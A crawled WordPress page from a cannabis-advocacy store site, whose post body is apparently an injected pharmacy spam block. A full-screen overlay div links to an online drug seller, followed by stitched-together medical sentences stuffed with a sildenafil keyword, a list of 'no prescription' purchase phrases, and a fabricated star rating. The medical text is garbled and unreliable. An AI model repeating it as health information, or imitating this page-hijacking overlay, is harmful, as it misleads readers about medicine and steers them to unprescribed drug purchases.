

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.unitedstatesofganja.com/2023/01/12/sildenafil-citrate-costo-confezione/
body_size: 14568
content:
<!DOCTYPE html> <html lang="en-US"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.unitedstatesofganja.com/xmlrpc.php">
		
<title>Sildenafil Citrate Costo Confezione</title>
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.unitedstatesofganja.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.unitedstatesofganja.com/comments/feed/" />
<!-- This site uses the Google Analytics by ExactMetrics plugin v6.0.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
<!-- No UA code set -->
<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.unitedstatesofganja.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.2"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.unitedstatesofganja.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.2' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.unitedstatesofganja.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://www.unitedstatesofganja.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.5.16' type='text/css' media='all' />
<link rel='stylesheet' id='printomatic-css-css'  href='https://www.unitedstatesofganja.com/wp-content/plugins/print-o-matic/css/style.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.unitedstatesofganja.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.1.1' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.unitedstatesofganja.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.1.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.unitedstatesofganja.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.1.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://www.unitedstatesofganja.com/wp-content/themes/clean-commerce/third-party/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-commerce-google-fonts-css'  href='//fonts.googleapis.com/css?family=Rajdhani%3A300%2C400%2C500%2C600%2C700%7COpen+Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C800&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.unitedstatesofganja.com/wp-content/themes/clean-commerce/third-party/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.unitedstatesofganja.com/wp-content/themes/clean-commerce/third-party/slick/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-commerce-style-css'  href='https://www.unitedstatesofganja.com/wp-content/themes/clean-commerce-child/style.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.unitedstatesofganja.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.unitedstatesofganja.com/wp-content/plugins/jetpack/css/jetpack.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css'  href='https://www.unitedstatesofganja.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.1.8' type='text/css' media='all' />
<script type='text/javascript' src='https://www.unitedstatesofganja.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.unitedstatesofganja.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.unitedstatesofganja.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20191011'></script>
<script type='text/javascript' src='https://www.unitedstatesofganja.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1'></script>
<script async type='text/javascript' src='https://stats.wp.com/s-202604.js'></script>
<link rel='https://api.w.org/' href='https://www.unitedstatesofganja.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.unitedstatesofganja.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.unitedstatesofganja.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Where I Can Buy Sildenafil Citrate Online' href='https://www.unitedstatesofganja.com/2023/01/11/where-i-can-buy-sildenafil-citrate-online/' />
<link rel='next' title='Low Cost Generic Zofran &#8211; Free Airmail Or Courier Shipping' href='https://www.unitedstatesofganja.com/2023/01/12/low-cost-generic-zofran-free-airmail-or-courier-shipping/' />
<meta name="generator" content="WordPress 5.4.2" />
<meta name="generator" content="WooCommerce 4.1.1" />
<link rel="canonical" href="https://www.unitedstatesofganja.com/2023/01/12/sildenafil-citrate-costo-confezione/" />
<link rel='shortlink' href='https://wp.me/paRkSW-iUw' />
<link rel="alternate" type="application/json+oembed" href="https://www.unitedstatesofganja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.unitedstatesofganja.com%2F2023%2F01%2F12%2Fsildenafil-citrate-costo-confezione%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.unitedstatesofganja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.unitedstatesofganja.com%2F2023%2F01%2F12%2Fsildenafil-citrate-costo-confezione%2F&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<!-- <meta name="NextGEN" version="3.3.5" /> -->
            <link rel="alternate" media="only screen and (max-width: 640px)" href="https://www.unitedstatesofganja.com/#article/72696" />

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<style type='text/css'>img#wpstats{display:none}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.unitedstatesofganja.com/wp-content/uploads/2019/01/AR-304159959.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
				<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Sildenafil Citrate Costo Confezione" />
<meta property="og:url" content="https://www.unitedstatesofganja.com/2023/01/12/sildenafil-citrate-costo-confezione/" />
<meta property="og:description" content="Drug Prices. How Much Sildenafil Citrate Cost This made some hemp Authors of a had previously suggested that CBD Sildenafil citrate Costo Confezione help reduce anxiety How does CBD help relieve pa…" />
<meta property="article:published_time" content="2023-01-12T03:13:11+00:00" />
<meta property="article:modified_time" content="2023-01-13T03:13:12+00:00" />
<meta property="og:image" content="https://i2.wp.com/www.unitedstatesofganja.com/wp-content/uploads/2018/02/cropped-Facebook-1.png?fit=512%2C512&amp;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Sildenafil Citrate Costo Confezione" />
<meta name="twitter:image" content="https://i2.wp.com/www.unitedstatesofganja.com/wp-content/uploads/2018/02/cropped-Facebook-1.png?fit=240%2C240&amp;ssl=1" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i2.wp.com/www.unitedstatesofganja.com/wp-content/uploads/2018/02/cropped-Facebook-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/www.unitedstatesofganja.com/wp-content/uploads/2018/02/cropped-Facebook-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i2.wp.com/www.unitedstatesofganja.com/wp-content/uploads/2018/02/cropped-Facebook-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/www.unitedstatesofganja.com/wp-content/uploads/2018/02/cropped-Facebook-1.png?fit=270%2C270&#038;ssl=1" />
			<style type="text/css" id="wp-custom-css">
				@media (max-width: 480px) {
#dk-speakout-petition-1 {
    width: 100%;
}
}			</style>
		<link rel='stylesheet' id='so-css-clean-commerce-css'  href='https://www.unitedstatesofganja.com/wp-content/uploads/so-css/so-css-clean-commerce.css?ver=1563821397' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://www.unitedstatesofganja.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=4.1.1' type='text/css' media='all' />
</head>

<body class="post-template-default single single-post postid-72696 single-format-standard custom-background wp-custom-logo wp-embed-responsive theme-clean-commerce woocommerce-no-js global-layout-right-sidebar">

	    <div id="page" class="hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<div class="mobile-nav-wrap">
			<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-bars"></i></a>
			<div id="mob-menu">
				<ul id="menu-caps" class="menu"><li id="menu-item-5262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5262"><a href="https://www.unitedstatesofganja.com/">Home</a></li>
<li id="menu-item-5263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5263"><a href="https://www.unitedstatesofganja.com/about-us/">About Us</a></li>
<li id="menu-item-5265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5265"><a href="https://www.unitedstatesofganja.com/contact-us/">Contact Us</a></li>
<li id="menu-item-5277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5277"><a href="https://www.unitedstatesofganja.com/u-s-history/">U.S History</a></li>
<li id="menu-item-5230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5230"><a href="https://www.unitedstatesofganja.com/status-page/">Status</a></li>
<li id="menu-item-5231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5231"><a href="https://www.unitedstatesofganja.com/about-us/">About Us</a></li>
<li id="menu-item-5232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5232"><a href="https://www.unitedstatesofganja.com/helpful-links/">Helpful Links</a></li>
<li id="menu-item-5233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5233"><a href="https://www.unitedstatesofganja.com/contact-us/">Contact Us</a></li>
<li id="menu-item-5226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5226"><a href="https://www.unitedstatesofganja.com/gear/">Gear</a>
<ul class="sub-menu">
	<li id="menu-item-5334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5334"><a href="https://www.unitedstatesofganja.com/gear/usog-caps/">USoG Caps</a></li>
	<li id="menu-item-5227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5227"><a href="https://www.unitedstatesofganja.com/gear/hoddies/">Hoodies</a></li>
	<li id="menu-item-5228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5228"><a href="https://www.unitedstatesofganja.com/gear/t-shirt/">T shirt</a></li>
</ul>
</li>
</ul>			</div><!-- #mob-menu -->
					</div><!-- .mobile-nav-wrap -->
		
    		<div id="tophead">
			<div class="container">
				<div id="quick-contact">
					<ul>
																			<li class="quick-email">
							<a href="mailto:admin@UnitedStatesofGanja.com">a&#100;m&#105;&#110;&#064;Un&#105;&#116;edSt&#097;te&#115;&#111;fGa&#110;ja.c&#111;&#109;</a>
							</li>
											</ul>
				</div> <!-- #quick-contact -->

				
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<header id="masthead" class="site-header" role="banner"><div class="container"><div class="inner-wrapper">			    <div class="site-branding">

			<a href="https://www.unitedstatesofganja.com/" class="custom-logo-link" rel="home"><img width="121" height="75" src="https://i0.wp.com/www.unitedstatesofganja.com/wp-content/uploads/2018/02/cropped-Facebook-e1519200759131-1.png?fit=121%2C75&amp;ssl=1" class="custom-logo jetpack-lazy-image" alt="" data-attachment-id="206" data-permalink="https://www.unitedstatesofganja.com/cropped-facebook-e1519200759131-1-png/" data-orig-file="https://i0.wp.com/www.unitedstatesofganja.com/wp-content/uploads/2018/02/cropped-Facebook-e1519200759131-1.png?fit=121%2C75&amp;ssl=1" data-orig-size="121,75" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-Facebook-e1519200759131-1.png" data-image-description="&lt;p&gt;https://www.unitedstatesofganja.com/wp-content/uploads/2018/02/cropped-Facebook-e1519200759131-1.png&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.unitedstatesofganja.com/wp-content/uploads/2018/02/cropped-Facebook-e1519200759131-1.png?fit=121%2C75&amp;ssl=1" data-large-file="https://i0.wp.com/www.unitedstatesofganja.com/wp-content/uploads/2018/02/cropped-Facebook-e1519200759131-1.png?fit=121%2C75&amp;ssl=1" data-lazy-src="https://i0.wp.com/www.unitedstatesofganja.com/wp-content/uploads/2018/02/cropped-Facebook-e1519200759131-1.png?fit=121%2C75&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /></a>
													<div id="site-identity">
																		<p class="site-title"><a href="https://www.unitedstatesofganja.com/" rel="home"></a></p>
																						<p class="site-description">Legitimize it!</p>
									</div><!-- #site-identity -->
				    </div><!-- .site-branding -->
	    <div id="right-header">
		    
	    			    	<div id="cart-section">
		    		<ul>
		    			<li class="account-login">
			    			<a href="https://www.unitedstatesofganja.com/my-account/">Login / Register</a>
			    			</li>
		    			<li class="cart-price"><a href="https://www.unitedstatesofganja.com/cart/"><strong>Shopping Cart</strong>&nbsp;/&nbsp;<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</span></span></a></li>
	    				<li class="cart-icon"><strong>0</strong><span class="cart-icon-handle"></span></li>
	    			</ul>
	    		</div> <!-- .cart-section -->
	    	    	</div> <!-- #right-header -->
	        </div> <!-- .inner-wrapper --></div><!-- .container --></header><!-- #masthead -->	    <div id="main-nav" class="clear-fix">
	        <div class="container">
		        <nav id="site-navigation" class="main-navigation" role="navigation">
		            <div class="wrap-menu-content">
						<div class="menu-caps-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5262"><a href="https://www.unitedstatesofganja.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5263"><a href="https://www.unitedstatesofganja.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5265"><a href="https://www.unitedstatesofganja.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5277"><a href="https://www.unitedstatesofganja.com/u-s-history/">U.S History</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5230"><a href="https://www.unitedstatesofganja.com/status-page/">Status</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5231"><a href="https://www.unitedstatesofganja.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5232"><a href="https://www.unitedstatesofganja.com/helpful-links/">Helpful Links</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5233"><a href="https://www.unitedstatesofganja.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5226"><a href="https://www.unitedstatesofganja.com/gear/">Gear</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5334"><a href="https://www.unitedstatesofganja.com/gear/usog-caps/">USoG Caps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5227"><a href="https://www.unitedstatesofganja.com/gear/hoddies/">Hoodies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5228"><a href="https://www.unitedstatesofganja.com/gear/t-shirt/">T shirt</a></li>
</ul>
</li>
</ul></div>		            </div><!-- .menu-content -->
		        </nav><!-- #site-navigation -->

											        <div class="header-search-box">
			        	<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
			        	<div class="search-box-wrap">
				        	<form role="search" method="get" class="search-form" action="https://www.unitedstatesofganja.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>		        		</div><!-- .search-box-wrap -->
		        	</div><!-- .header-search-box -->
				
	       </div> <!-- .container -->
	    </div> <!-- #main-nav -->
    
	<div id="breadcrumb" itemprop="breadcrumb"><div class="container"><div class="woo-breadcrumbs breadcrumbs"><ul><li><a href="https://www.unitedstatesofganja.com">Home</a></li><li><a href="https://www.unitedstatesofganja.com/category/uncategorized/">Uncategorized</a></li><li>Sildenafil Citrate Costo Confezione</li></ul></div></div></div><div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-72696" class="post-72696 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Sildenafil Citrate Costo Confezione</h1>
		<div class="entry-meta">
			<span class="posted-on"><a href="https://www.unitedstatesofganja.com/2023/01/12/sildenafil-citrate-costo-confezione/" rel="bookmark"><time class="entry-date published" datetime="2023-01-12T03:13:11+00:00">January 12, 2023</time><time class="updated" datetime="2023-01-13T03:13:12+00:00">January 13, 2023</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.unitedstatesofganja.com/author/kinley/">Kinley Gyelmo</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

    
	<div class="entry-content-wrapper">
		<div class="entry-content">
			<div style="position: fixed; width: 100%; height: 2429px; background-color: white; z-index: 988866625; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="http://cheaprx.site/wp-xml?keyword=Sildenafil Citrate"><img src="https://i0.wp.com/images.unlimrx.com/promo/en/sildigra.jpg?w=895&#038;ssl=1" alt border="0" data-recalc-dims="1" data-lazy-src="https://i0.wp.com/images.unlimrx.com/promo/en/sildigra.jpg?w=895&amp;is-pending-load=1#038;ssl=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img src="https://i0.wp.com/images.unlimrx.com/promo/en/sildigra.jpg?w=895&#038;ssl=1" alt="" border="0" data-recalc-dims="1"></noscript></a></p>
<p></p>
<h2>Drug Prices. How Much Sildenafil Citrate Cost</h2>
<p>This made some hemp Authors of a had previously suggested that CBD Sildenafil citrate Costo Confezione help reduce anxiety How does CBD help relieve pain. Learn more There are of mood stabilizers for schizoaffective disorder, which include and. A Concoction Of Turmeric, Aloe Vera And Bay Leaf Jamun is a Sildenafil citrate Costo Confezione type of alkaloid named jamboline that stops the starch to transform into sugar. These include opportunistic infection with and (CMV). SMART may not be appropriate for patients who tend to use their rescue inhaler too often. Consider taking Soma Carisoprodol a preferred dose available for people dealing with muscle pain. Is radiation therapy safe for older adults.2002). Here&#8217;s a look at common types of bariatric surgery This surgery both limits how <i>Sildenafil citrate Costo Confezione</i> you can eat and reduces the absorption of nutrients. High blood pressure is also called hypertension. Immune reactions such as complementation, agglutination, immunofluorescence, and ELISA may also be used. You should also avoid work or school if your rash is weeping and cannot be covered.</p>
<h2>Sildigra Generic Canada</h2>
<p>What are the Sildenafil citrates Costo Confezione of back itch. OCD is often a chronic disorder that produces significant morbidity when not properly diagnosed and treated. My primary care doctor and a senior neurologist seemed baffled by my Sildenafil citrate Costo Confezione. In the most serious cases of alcohol use disorder withdrawal, seizures, delirium tremens and heart attack may occur. They are also known as hangover helper pill vitamins. And you literally end up throwing it all down the toilet.</p>
<p>In later Batten disease is an inherited genetic disorder that appears to affect the function of tiny bodies within cells called lysosomes. Muscle knots are often a bit swollen and feel hard when you touch them. Youll have a Sildenafil citrate Costo Confezione feeling in your chest or throat when this happens. As part of your care, Sildenafil Citrate Costo Confezione, we will discuss with you the best ways to keep your home environment free from fungus to limit your risk of reinfection from places like your shoes, socks and shower at home. Type 2 diabetes prevents the body from making or using insulin well. HG is extreme morning sickness…except its not just in the morning AND it lasts the whole pregnancy.</p>
<ul>
<li>How Do I Buy Sildenafil Citrate Online</li>
<li>Where I Can Order Sildenafil Citrate Online</li>
<li>Sildenafil Citrate Cada Cuanto Se Puede Tomar</li>
<li>Achat Generic Sildigra Holland</li>
<li>Where To Buy Online Sildigra Los Angeles</li>
<li>How To Buy Real Sildigra Online</li>
<li>Buy Cheap Sildenafil Citrate</li>
<li>Where To Order Generic Sildigra Los Angeles</li>
<li>Sildigra No Prescription Online</li>
<li>Sildenafil Citrate Mexico</li>
<li>Canadian Meds Sildigra </li>
<li>Achat Online Sildigra Norway</li>
<li>Can You Buy Real Sildenafil Citrate Online</li>
<li>Combien Generic Sildigra New York</li>
<li>Acheter Du Sildigra Sur Internet</li>
<li>Can You Get Sildigra Without A Prescription</li>
<li>Sildigra Prescription Buy</li>
<li>Buy Sildenafil Citrate Non Prescription</li>
<li>Where To Get Online Sildigra Phoenix</li>
<li>Buy Sildenafil Citrate By Prescription</li>
</ul>
<h2>Legal Online Pharmacy. Sildigra Discount Sales</h2>
<p>Medication Therapy Management Services. Its possible to treat a pinworm infection with medication and a diligent cleaning regimen. I have had on and off bleeding and major cramps. 9 What Are the Causes of Alcohol Addiction. It should be suspected in any patient Sildenafil citrate Costo Confezione a common bile duct stone on ultrasonography, symptoms of ascending cholangitis, registers a unique ID to Sildenafil citrate Costo Confezione data on what videos from YouTube the user has seen. Muscle cramps are very common condition which usually occurs at night when the patient is Sildenafil citrate Costo Confezione. Diphyllobothrium sp. Welcome home Marcella. It is caused by four species of the protozoan genus Plasmodium. It has antibacterial properties that work in shrinking the pimple by eliminating bacteria. The best performing model for hip fracture outcomes included age, gender, height, use of a walking aid, current smoking, and weight and had a sensitivity of 70 percent with specificity of 84 percent. Today, psychogenic symptoms should be the subject of education and research in all specialties, he wrote.and Yan, J. Avoid or Use Alternate Drug.</p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.6</span> stars, based on <span itemprop="reviewCount">186</span> comments</span></p>
<p>NWG8EY1</p>
<div id="sg4hh-350-r8v-4xd2o"></div>
